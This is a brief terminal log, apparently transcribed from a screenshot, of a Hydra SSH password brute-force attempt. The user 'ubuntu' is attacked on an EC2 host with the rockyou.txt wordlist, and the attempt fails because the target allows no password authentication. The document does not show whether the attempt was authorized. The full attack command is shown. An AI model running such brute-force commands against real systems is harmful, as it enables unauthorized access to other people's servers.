 ubuntu@ip-10-192-11-130:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-208-202-147.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-11-21 17:43:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-208-202-147.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.130:22/ does not support password authentication.
ubuntu@ip-10-192-11-130:~$